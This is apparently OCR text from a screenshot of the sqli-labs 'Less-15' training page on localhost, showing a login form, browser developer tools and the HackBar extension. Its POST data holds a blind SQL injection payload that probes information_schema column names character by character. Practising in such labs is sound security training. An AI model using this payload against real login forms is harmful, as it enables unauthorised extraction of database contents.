 NEW TRANX
INFORMATION TECHNOLOGY
英文
中文简体
翻译
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
HackBar
ncryption
Encoding
Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-15/
Split URL
Execute
Post data
Referrer
User Agent
Cookies
ost Data
uname=1&passwd=2' or ascii(substr((select column_name from information_schema.columns where table_schema='security' limit 0,1),1,1))>60 -- k